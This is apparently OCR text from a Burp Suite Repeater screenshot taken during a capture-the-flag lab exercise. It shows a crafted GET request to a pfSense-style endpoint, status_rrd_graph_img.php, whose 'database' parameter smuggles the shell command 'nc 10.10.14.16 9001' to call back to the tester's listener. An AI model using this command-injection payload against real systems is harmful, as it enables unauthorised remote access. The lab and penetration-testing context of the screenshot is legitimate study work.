 Applications Places burp-StartBurp Mon 15:28 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://10.10.10.60 ?
Request Response
Raw Params Headers Hex Raw Headers Hex
GET /status_rrd_graph_img.php?database=queues;nc+10.10.14.16+9001 HTTP/1.1
Host: 10.10.10.60
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=f3ee818d4bd987f6b62b88e71601414e; cookie_test=1529958148
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches ? < + > kanishka 0 matches
Waiting